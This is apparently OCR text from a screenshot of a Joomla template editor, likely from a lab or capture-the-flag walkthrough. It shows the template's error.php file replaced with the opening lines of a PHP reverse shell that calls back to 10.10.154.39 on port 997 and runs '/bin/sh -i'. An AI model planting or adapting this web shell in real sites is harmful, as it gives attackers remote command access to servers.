 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '10.10.154.39';
5 $port = 997;
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14
15 $pid = pcntl_fork();
16
17 if ($pid == -1) {
18 printit("ERROR: Can't fork");
19 exit(1);
20 }
21
22 if ($pid) {
23 exit(0);
24 }
25